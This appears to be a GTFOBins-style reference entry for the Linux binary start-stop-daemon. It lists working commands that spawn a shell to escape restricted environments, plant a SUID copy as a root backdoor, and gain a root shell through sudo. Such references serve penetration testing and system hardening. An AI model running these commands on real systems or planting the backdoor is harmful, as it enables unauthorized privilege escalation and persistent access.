 .. / start-stop-daemon
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
start-stop-daemon -n $RANDOM -S -x /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which start-stop-daemon) .
./start-stop-daemon -n $RANDOM -S -x /bin/sh -- -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo start-stop-daemon -n $RANDOM -S -x /bin/sh